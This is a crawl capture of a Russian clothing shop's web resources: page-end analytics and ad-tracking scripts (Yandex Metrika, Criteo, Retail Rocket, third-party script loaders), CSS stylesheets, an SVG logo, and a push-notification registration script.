	$('.email' ).onblur = function() {
		var regex = /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/;
		if(regex.test(this.value)) { try {rrApi.setEmail(this.value);}catch(e){}}
	};

	$('#customer_email' ).onblur = function() {
		var regex = /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/;
		if(regex.test(this.value)) { try {rrApi.setEmail(this.value);}catch(e){}}
	};

    $(document).ready(function () {
		var varminheight = window.innerHeight -  390;
		$('body > .container').css("min-height", varminheight + "px");
    });
</script><script>
    (function (w, d) {
        try {
            var el = 'getElementsByTagName', rs = 'readyState';
            if (d[rs] !== 'interactive' && d[rs] !== 'complete') {
                var c = arguments.callee;
                return setTimeout(function () { c(w, d) }, 100);
            }
            var s = d.createElement('script');
            s.type = 'text/javascript';
            s.async = s.defer = true;
            s.src = '//aprtx.com/code/Blackstarshop/';
            var p = d[el]('body')[0] || d[el]('head')[0];
            if (p) p.appendChild(s);
        } catch (x) { if (w.console) w.console.log(x); }
    })(window, document);
</script><iframe src="https://creativecdn.com/tags?id=pr_CM6zaB5RCy2HdkahChzn_offer_8414" width="1" height="1" scrolling="no" frameBorder="0" style="display: none;"></iframe><script type="application/ld+json">
 {
   "@context": "http://schema.org",
   "@type": "ViewAction",
   "target": [
		"https://blackstarwear.ru/",
		"bswapp://openbsw"
   ]
 }
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(22162306, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,
		ecommerce:"dataLayer"
	});
</script><noscript><div><img src="https://mc.yandex.ru/watch/22162306" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Yandex.Metrika counter --><script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(86467193, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
	});
</script><noscript><div><img src="https://mc.yandex.ru/watch/86467193" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0923ebfadac4bba8be7240e987019e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://blackstarwear.ru/dgallery/imageviewermy.css?v=128
body_size: 109
content:
   #image-gallery {
      width: 100%;
      position: relative;
      height: 600px;
      background: #ffffff;
    }
    #image-gallery .image-container {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0px;
    }
    #image-gallery .prev,
    #image-gallery .next {
      position: absolute;
      height: 32px;
	  width:32px;
      margin-top: -32px;
      top: 50%;
    }
    #image-gallery .prev {
      left: 20px;
	   cursor: pointer;
    }
    #image-gallery .next {
      right: 20px;
      cursor: pointer;
    }
	
    #image-gallery .footer-info {
      position: absolute;
      height: 50px;
      width: 100%;
      left: 0;
      bottom: 0;
      line-height: 50px;
      font-size: 24px;
      text-align: center;
      color: white;
      border-top: 1px solid #FFF;
    }

.iv-large-image.iv-large-image1 {
opacity:0!important;
}	
	
.iv-snap-handle {
    border: 1px solid transparent;
}

.fancyopenpopsgallery .fancybox-close {
    top: 0px;
	
}	

.fancyopenpopsgallery.fancyopenpopsgalleryl .fancybox-close {
	right: 50px;
}

.iv-image-view:hover, .iv-image-view:focus, .iv-image-view:active {
	cursor:move;
}
.fancyopenpopsgallery .fancybox-close:after {
    right: 15px!important;
}

	

--- FILE ---
content_type: text/css
request_url: https://blackstarwear.ru/newhome/style0.min.css?v=3
body_size: 1194
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{letter-spacing:0}.footerunder{overflow:auto;padding:25px 0}.footerunder .cop{font-size:12px;color:#4d4d4d;line-height:12px;font-weight:300}.footerunder .cop span{color:#4d4d4d}.rmbs-footer-row-menu a{display:inline-block}.rmbs-footer-row-right{padding-top:10px}.rmbs-footer-row{padding:35px 0 25px}.rmbs-menu-control{position:absolute!important;right:0;top:0}.header .logo_bg .logo img{width:378px;max-width:100%;display:block;margin:0;padding:0}.header .logo_bg .logo{float:none;width:400px;display:block;margin:0 0 0 -200px;padding:29px 11px;position:absolute;top:0;left:50%}.rmbs-lang-changer{display:none}.rmbs-menu-bg .search-button{float:right;position:relative;left:0;top:24px;width:204px;margin-left:0;margin-right:14px;height:31px}.rmbs-menu-bg .search-button #search input{height:31px;padding:0 31px 0 10px;line-height:31px;background:#2b2b2b!important;color:#777!important;border-right:none;border-left:none;text-transform:none;font-size:14px!important}.rmbs-menu-bg .search-button #search .btn-find{right:0}.rmbs-menu-bg .search-button #search .btn-find .btn{width:31px!important;height:31px!important;display:block!important;background:url(/newhome/ih3.png) center center no-repeat #505050!important}.rmbs-menu-bg .search-button #search:hover .btn-find .btn{width:31px!important}.rmbs-menu-bg .search-button #search:hover .btn-find{background:#505050!important;border-left:none!important}.header .menu_bg .control .enter{float:right}.rmbs-menu-bg .search-button #search,.rmbs-menu-bg .search-button #search .result,.rmbs-menu-bg .search-button #search.active,.rmbs-menu-bg .search-button #search:focus,.rmbs-menu-bg .search-button #search:hover{width:204px}.header .menu_bg .control .result.sub-menu .enter{height:20px}.rmbs-menu-bg #search .sub-menu li a{padding:5px;font-size:14px;line-height:20px}.header .menu_bg .control .cart>a{display:none}.header .menu_bg .control .cart .cart-icon{float:none}.rmbs-menu-control .enter .login_wrap a{background:url(/newhome/ih1v2.png) center center no-repeat!important}.header .menu_bg .control .enter a:hover{background-color:transparent!important}.header .menu_bg .control .cart{background:0 0!important;border:none!important}.rmbs-menu-control{height:78px!important;margin-right:20px!important}.header .menu_bg .control .enter{margin-bottom:0!important;height:78px}.rmbs-menu-control .login_wrap{height:78px}.header .menu_bg .control .enter a{height:78px!important;width:60px!important}.header .menu_bg .control .cart{margin-bottom:0!important;width:60px;height:78px}.header .menu_bg .control .cart .cart-icon{background:url(/newhome/ih2v2.png) center center no-repeat!important;width:60px;height:78px;margin:0}.header .menu_bg .control .cart .cart-icon .cart-size{width:22px;height:22px;background:#78c1eb;top:20px;right:9px}.rmbs-menu-nav{float:left;width:100%;display:block;text-align:center;padding:0;height:40px}.footer-row-gk,.rmbs-menu-nav .main-menu{float:none;text-align:left}.rmbs-menu-nav .main-menu{display:inline-block}.rmbs-menu-bg{background:#fff!important;border-bottom:1px solid #f3f4f3!important;border-top:0 solid #fff!important}.rmbs-menu-nav>.main-menu>li:hover>a{border-left:1px solid #f3f4f3!important;border-right:1px solid #f3f4f3!important}.rmbs-menu-nav>.main-menu>li{margin-bottom:0!important}.header .menu_bg .main-menu li .sub-menu{margin-top:0}.rmbs-menu-bg .search-button #search.active .btn-find .btn{width:31px!important;background:url(/newhome/ih3.png) center center no-repeat #505050!important}.rmbs-menu-nav>.main-menu>li>a{line-height:41px!important;font-size:18px!important;padding:0 11px!important;text-transform:none!important}.rmbs-footer-rcontact p,.rmbs-footer-row-menu a{font-weight:300;font-size:18px;line-height:20px}.footer-row-gk-brands .blink{margin:0;display:inline-block}.footer-row-gk-brands .blink.blink7{padding-right:0}.footer-row-gk-brands .blink.blink5{padding-left:0}.footer-row-gk-brands .blink span{padding:0;margin:0;display:block;background-repeat:no-repeat;background-position:center center}.footer-row-gk-brands .blink.blink1 span{width:81px;height:100px}.footer-row-gk-brands .blink.blink2 span{width:53px;height:100px}.footer-row-gk-brands .blink.blink3 span,.footer-row-gk-brands .blink.blink4 span{width:88px;height:100px}.footer-row-gk-brands .blink.blink5 span,.footer-row-gk-brands .blink.blink6 span{width:87px;height:100px}.footer-row-gk-brands .blink.blink7 span{width:58px;height:100px}.footer-row-gk-brands .blink.blink8 span{width:88px;height:100px}.footer-row-gk-brands .blink.blink9 span{width:121px;height:100px}.footer-row-gk-brands .blink.blink10 span{width:169px;height:100px}.footer-row-gk-brands .blink.blink11 span{width:103px;height:100px}.rmbs-footer-rcontact{text-align:right}.rmbs-footer-rcontact p{color:#fff;margin:0 0 16px}.rmbs-footer-rvisa{margin-top:50px}.rmbs-footer-row-menu a{padding:8px 0;text-transform:none}.rmbs-footer-row-menu .rmbs-a{padding:0}.footerunder .cop{text-align:center;text-transform:uppercase}.header .menu_bg .control .cart .error_cart{z-index:99!important;top:auto!important;margin-top:1px!important;line-height:39px!important}.fancybox-lock{overflow-y:auto!important}.fancybox-margin{margin-right:0!important}.rmbs-footer-row-right .footer-social{text-align:right;margin-top:-4px;margin-bottom:43px}.rmbs-footer-rvisa img{max-width:270px}.rmbs-footer-row{overflow:auto}.footer-row-gk-brands .blink{padding:0 30px}.warfaceinner{display:inline-block;box-shadow:inset 0 0 30px #fff}

--- FILE ---
content_type: image/svg+xml
request_url: https://blackstarwear.ru/image/style/svglogo/bsg.svg
body_size: 2235
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="basic" id="Layer_1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 48 44"
	 xml:space="preserve">
<g>
	<path fill="#000" d="M42.8,28.5L42,23.6l-0.1-0.8h-0.8h-1.5c1.4-4.6,2.5-8.8,3.2-12.6l0.1-0.7l-0.6-0.3c-0.1,0-9.4-4.8-18.1-8.1
		L23.9,1l-0.3,0.1C19,2.9,14.3,5,11.2,6.5C7.8,8.1,5.4,9.3,5.4,9.3L4.8,9.6l0.1,0.7c0.7,3.8,1.7,8.1,3.2,12.6H6.6H5.8l-0.1,0.8
		l-0.7,4.9l-0.1,0.8l0.8,0.2l5.3,1.5c0.7,2,1.2,3.2,1.3,3.3l0.1,0.2l0.2,0.1c0.1,0,5.7,4.8,11,8.2l0.5,0.3l0.5-0.3
		c2.8-1.8,5.6-3.9,7.5-5.4c2-1.6,3.5-2.8,3.5-2.8l0.2-0.1l0.1-0.2c0-0.1,0.5-1.3,1.3-3.3l5.3-1.4l0.8-0.2L42.8,28.5z M36.2,30.2
		c-0.8,2.3-1.4,3.7-1.4,3.7s-1.4,1.2-3.5,2.8c-2.1,1.6-4.8,3.6-7.4,5.3C18.5,38.6,13,33.9,13,33.9s-0.6-1.4-1.4-3.7l-5.7-1.6
		l0.7-4.9h2.8C8,19.7,6.7,14.8,5.8,10.1c0,0,2.3-1.2,5.7-2.8C15,5.7,19.5,3.6,23.9,2c8.8,3.3,18,8.1,18,8.1
		c-0.9,4.8-2.2,9.6-3.5,13.7h2.8l0.7,4.9L36.2,30.2z"/>
	<g>
		<path fill="#000" d="M40.1,10.9c-0.7-0.3-2.2-0.9-3.9-0.5c2,0.6,2.6,2,2.8,2.7c-0.4,1.5-0.9,3.3-1.6,5
			c-0.4-0.4-1.6-1.4-3.8-0.8c1.7,0.8,2.5,2.3,2.8,3.1c-0.4,0.8-0.8,1.5-1.3,2.2h0h-0.3c0,0-7,0-8,0c-2.1-1-3.1-2.1-3.1-2.1
			s-1,1.1-3.1,2.1c-1,0-8,0-8,0h-0.3c-0.5-0.7-0.9-1.4-1.3-2.2c0.3-0.8,1-2.3,2.8-3.1c-2.2-0.7-3.4,0.4-3.8,0.8
			c-0.7-1.8-1.2-3.6-1.6-5c0.3-0.7,0.9-2.1,2.8-2.7c-1.7-0.4-3.2,0.2-3.9,0.5C7.5,10.9,7.4,11,7.3,11c0.5,2.8,2.1,8.9,4.8,12.6h1.1
			h10.7h10.7h1.1c2.4-3.2,3.9-8.3,4.6-11.4c0.1-0.4,0.2-0.8,0.2-1.2C40.4,11,40.2,10.9,40.1,10.9z"/>
		<path fill="#000" d="M17.4,15c0,0,0,0.6-0.3,1.1l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0.1,0,0.2-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0
			c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1l0,0c0,0,0,0,0,0s0,0.2,0,0.4c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1
			c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1
			c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0-0.1,0.1c1,0.5,1.7,1.7,2,2.3c0.1,0.2,0.2,0.3,0.2,0.3
			s0,0.1-0.1,0.2c-0.1,0.2-0.3,0.4-0.8,0.6c0.1,0,0.2,0,0.3,0c1.6,0,3.7-1.7,4.1-2.2c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
			c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1
			c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c-0.2-0.1-0.4-0.1-0.4-0.1s1.3-0.5,2.4,0.4c0.4,0,1.4,0,1.4,0s0.9,0,1.4,0c1.1-0.9,2.4-0.4,2.4-0.4c0,0,0,0,0,0
			c-0.1,0-2.9,0.8-3.1,2.8c0.4,0.6,2.8,2.5,4.4,2.2c-0.7-0.2-0.9-0.7-0.9-0.7s0.8-1.9,2.1-2.6c-1.7-1.9-1.3-3.9-1.3-3.9c0,0,0,0,0,0
			l0,0l0,0c0,0.1,0.2,0.8,0.7,1.3l0,0c0.2,0.3,0.6,0.5,1,0.6c-0.3-0.5-0.3-1.1-0.3-1.1s1.1-2.1,2.4-2.5c-0.9-0.8-1.8-1.7-2.3-2.9
			c0,0,0,0,0,0c-0.4,2.1-1,3-3.3,2.7c0,0-0.3,0.7-0.9,1.3l0.2-3.4c0,0,2.1,0.3,3.6-1.4c-0.4-0.9-1-1.8-1.9-2.5
			C27.7,6,27.4,5.7,27,5.5c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c-1.6,0.8-2.7,1.9-2.7,1.9s-0.4-0.4-1.1-0.9
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0
			c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0.1-0.1,0.1C20,6,20,6,19.9,6.1
			c-0.1,0.1-0.2,0.1-0.3,0.2c0,0,0,0,0,0c-0.8,0.7-1.4,1.6-1.8,2.5c1.1,1.3,2.6,1.4,3.2,1.4c0.2,0,0.3,0,0.3,0l0.2,3.4
			c0,0-0.1-0.1-0.1-0.1c-0.5-0.5-0.7-1.1-0.7-1.1c0,0,0,0,0,0l0,0c-0.3,0-0.5,0-0.8,0c-1.2,0-1.8-0.5-2.1-1.4
			c-0.2-0.4-0.3-0.8-0.4-1.3c0,0,0,0,0,0s0,0,0,0v0c0,0,0,0,0,0c-0.5,1-1.2,1.9-2.1,2.6c-0.1,0.1-0.2,0.2-0.3,0.2
			C16.4,12.9,17.4,15,17.4,15z M23.8,9.1C23.8,9.1,23.9,9.1,23.8,9.1C23.8,9.1,23.8,9.1,23.8,9.1L23.8,9.1z"/>
	</g>
	<g>
		<path fill="#000" d="M10.7,26.4c0.2,0,0.4-0.2,0.4-0.5v0c0-0.3-0.2-0.6-0.9-0.6H7.8v2.5h2.4c0.8,0,1.1-0.3,1.1-0.7v0
			C11.3,26.6,10.9,26.5,10.7,26.4z M8.8,25.9h1.1c0.2,0,0.3,0.1,0.3,0.2v0c0,0.1-0.1,0.2-0.3,0.2H8.8V25.9z M10.3,27
			c0,0.1,0,0.2-0.3,0.2H8.8v-0.4H10C10.2,26.8,10.3,26.9,10.3,27L10.3,27z"/>
		<polygon fill="#000" points="12.5,27.1 12.5,25.3 11.5,25.3 11.5,27.9 13.9,27.9 14.3,27.1 		"/>
		<polygon fill="#000" points="15.4,25.3 14.1,27.9 15.1,27.9 16.7,27.9 16.4,27.2 15.4,27.2 15.6,26.8 16,25.9 16.5,26.8 
			16.8,27.4 17,27.9 18,27.9 16.7,25.3 		"/>
		<path fill="#000" d="M19.8,25.3h-0.1c-1.6,0-1.8,0.8-1.8,1.3v0.1c0,0.5,0.2,1.3,1.8,1.3h0.1c1.5,0,1.8-0.7,1.8-1v-0.1h-1
			c0,0.1-0.1,0.4-0.8,0.4c-0.7,0-0.9-0.4-0.9-0.6v0c0-0.3,0.2-0.6,0.9-0.6c0.7,0,0.8,0.3,0.8,0.4h1v0C21.5,26,21.3,25.3,19.8,25.3z"
			/>
		<polygon fill="#000" points="25.2,25.3 24,25.3 22.7,26.3 22.7,25.3 21.8,25.3 21.8,27.9 22.7,27.9 22.7,26.7 24,27.9 
			25.2,27.9 23.7,26.5 		"/>
		<path fill="#000" d="M28.4,26.2l-0.5,0c-0.5,0-0.6-0.1-0.6-0.2v0c0-0.1,0.1-0.2,0.6-0.2h0c0.6,0,0.6,0.2,0.6,0.3h1.1v0
			c0-0.4-0.3-0.8-1.5-0.8h-0.3c-1.2,0-1.5,0.4-1.5,0.8v0c0,0.4,0.3,0.7,1.2,0.8l0.5,0c0.5,0,0.6,0.1,0.6,0.2v0
			c0,0.1-0.1,0.2-0.6,0.2h0c-0.6,0-0.6-0.2-0.6-0.4h-1.1v0c0,0.3,0.1,0.9,1.6,0.9h0.3c1.3,0,1.6-0.4,1.6-0.9v0
			C29.7,26.5,29.3,26.3,28.4,26.2z"/>
		<polygon fill="#000" points="32.9,25.3 29.8,25.3 29.8,26 30.9,26 30.9,27.9 31.8,27.9 31.8,26 32.9,26 		"/>
		<path fill="#000" d="M39.8,27.6v-0.4c0-0.3-0.2-0.5-0.5-0.6c0.2,0,0.5-0.2,0.5-0.6v0c0-0.4-0.3-0.7-1.1-0.7h-2.3v2.5h1V27h0.9
			c0.4,0,0.5,0.2,0.5,0.4v0.3c0,0.1,0,0.1,0,0.1h1v0C39.9,27.8,39.8,27.7,39.8,27.6z M38.8,26.2c0,0.1-0.1,0.2-0.3,0.2h-1.1v-0.4
			h1.1C38.8,25.9,38.8,26,38.8,26.2L38.8,26.2z"/>
		<polygon fill="#000" points="33.7,25.3 32.4,27.9 33.4,27.9 35,27.9 34.7,27.2 33.7,27.2 33.9,26.8 33.9,26.8 34.3,25.9 
			34.8,26.8 34.8,26.8 35.1,27.4 35.1,27.4 35.3,27.9 36.3,27.9 35,25.3 		"/>
	</g>
	<g>
		<path fill="#000" d="M16.5,33.3c-0.3,0-0.5-0.3-0.5-0.7v-2.3c0-0.4,0.2-0.8,0.7-0.8h0.1c0.6,0,0.7,0.4,0.7,0.8v0.4h-0.6v-0.4
			c0-0.2,0-0.3-0.2-0.3c-0.1,0-0.2,0.1-0.2,0.3v2.2c0,0.2,0.1,0.3,0.2,0.3c0.1,0,0.2-0.1,0.2-0.2v-0.9h-0.3V31h0.8v2.3h-0.3
			c0,0-0.1-0.2-0.1-0.4C17.1,33,16.9,33.3,16.5,33.3L16.5,33.3z"/>
		<path fill="#000" d="M19.8,32.5h-0.4l-0.1,0.7h-0.5l0.5-3.7H20l0.5,3.7h-0.5L19.8,32.5z M19.6,30.6L19.5,32h0.3L19.6,30.6z"/>
		<path fill="#000" d="M21.8,29.5h0.7l0.3,2l0.3-2h0.7v3.7h-0.5v-2.4l-0.3,2.4h-0.2l-0.3-2.4v2.4h-0.5V29.5z"/>
		<path fill="#000" d="M25.8,33.2h-0.6v-3.7h0.6V33.2z"/>
		<path fill="#000" d="M27.7,29.5l0.5,2v-2h0.5v3.7h-0.5l-0.5-2.1v2.1h-0.5v-3.7H27.7z"/>
		<path fill="#000" d="M30.7,33.3c-0.3,0-0.5-0.3-0.5-0.7v-2.3c0-0.4,0.2-0.8,0.7-0.8H31c0.6,0,0.7,0.4,0.7,0.8v0.4h-0.6v-0.4
			c0-0.2,0-0.3-0.2-0.3c-0.1,0-0.2,0.1-0.2,0.3v2.2c0,0.2,0.1,0.3,0.2,0.3c0.1,0,0.2-0.1,0.2-0.2v-0.9h-0.3V31h0.8v2.3h-0.3
			c0,0-0.1-0.2-0.1-0.4C31.2,33,31.1,33.3,30.7,33.3L30.7,33.3z"/>
	</g>
	<g>
		<polygon fill="#000" points="23.9,34.8 24.4,36 25.7,36.2 24.8,37.1 25,38.3 23.9,37.7 22.7,38.3 22.9,37.1 22,36.2 23.3,36 		
			"/>
		<g>
			<polygon fill="#000" points="28.2,34.5 28.6,35.3 29.4,35.4 28.8,36 29,36.9 28.2,36.5 27.5,36.9 27.6,36 27,35.4 27.8,35.3 
							"/>
			<polygon fill="#000" points="19.5,34.5 19.9,35.3 20.7,35.4 20.1,36 20.2,36.9 19.5,36.5 18.7,36.9 18.9,36 18.3,35.4 
				19.1,35.3 			"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://blackstarwear.ru/frontend/view/javascript/criteo_dedublicate.js
body_size: 41
content:
var trackingKey='utm_source';var trackingValue="criteo";var cookie="crtg_dd";var days=30;cr_readTracking(trackingKey,trackingValue);function cr_readTracking(key,value){var query=window.location.search.substring(1);var vars=query.split("&");for(var i=0;i<vars.length;i++){var pair=vars[i].split("=");if(pair[0]==key){if(pair[1]==value){cr_createCookie(cookie,1,days);}else{cr_createCookie(cookie,0,days);}}}};function cr_createCookie(cookie,value,days){var d=new Date();d.setTime(d.getTime()+(days*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cookie+"="+value+"; "+expires+"; path=/";};function cr_getCookie(c_name){var i,x,y,ARRCookies=document.cookie.split(";");for(i=0;i<ARRCookies.length;i++){x=ARRCookies[i].substr(0,ARRCookies[i].indexOf("="));y=ARRCookies[i].substr(ARRCookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x==c_name){return unescape(y);}}return"0";}

--- FILE ---
content_type: application/javascript
request_url: https://nubene.ru/
body_size: 225
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.nubene.ru/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: application/javascript
request_url: https://blackstarwear.ru/frontend/view/javascript/push.js?v=1
body_size: 113
content:
'use strict';function registerMe(){if('serviceWorker'in navigator){console.log('Service Worker is supported');navigator.serviceWorker.register('/sw.js').then(function(){navigator.serviceWorker.ready.then(function(serviceWorkerRegistration){serviceWorkerRegistration.pushManager.getSubscription().then(function(subscription){subscribe();if(!subscription){return;}}).catch(function(err){console.warn('Error during getSubscription()',err);});}).catch(function(err){console.log('Error during ready()',err);});}).catch(function(err){console.log('Error during register()',err);});}}function subscribe(){navigator.serviceWorker.ready.then(function(reg){if(Notification.permission==='denied'){}else{console.log('Service Worker is ready :^)',reg);reg.pushManager.subscribe({userVisibleOnly:true}).then(function(sub){console.log('endpoint:',sub.endpoint);});}}).catch(function(error){console.log('Service Worker error :^(',error);});}function unsubscribe(){navigator.serviceWorker.ready.then(function(serviceWorkerRegistration){serviceWorkerRegistration.pushManager.getSubscription().then(function(pushSubscription){if(!pushSubscription){return;}var subscriptionId=pushSubscription.subscriptionId;pushSubscription.unsubscribe().then(function(successful){}).catch(function(e){console.log('Unsubscription error: ',e);});}).catch(function(e){console.error('Error thrown while unsubscribing from push messaging.',e);});});}

--- FILE ---
content_type: application/javascript
request_url: https://m.nubene.ru/?t=0.9496424797444585
body_size: 1332
content:
